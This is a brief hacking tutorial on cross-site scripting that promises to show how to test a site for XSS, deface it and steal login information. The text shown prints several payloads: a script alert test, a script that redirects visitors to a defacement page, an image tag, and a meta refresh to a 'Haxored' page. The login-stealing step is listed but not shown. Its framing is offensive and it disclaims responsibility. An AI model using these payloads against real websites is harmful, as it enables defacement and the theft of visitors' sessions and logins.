 CROSS SCRIPTING ATTACK - XSS

In this tutorial I will show you how to hack a website using XSS.The ones I used for demonstration I did not hurt, and I take no responsibility if you do use them.

Parts Of The Tutorial:

1)Vulnerability Test
2)Defacing
3)Stealing Login Information

<script>alert("XSS");</script>

"><script>location="www.removed.com/YOURDEFACEPIC";</script>

<img src="yourevilpic.com">

<meta http-equiv="refresh" content="0;url=http://www.youhacx0rpic.com/Haxored.html" />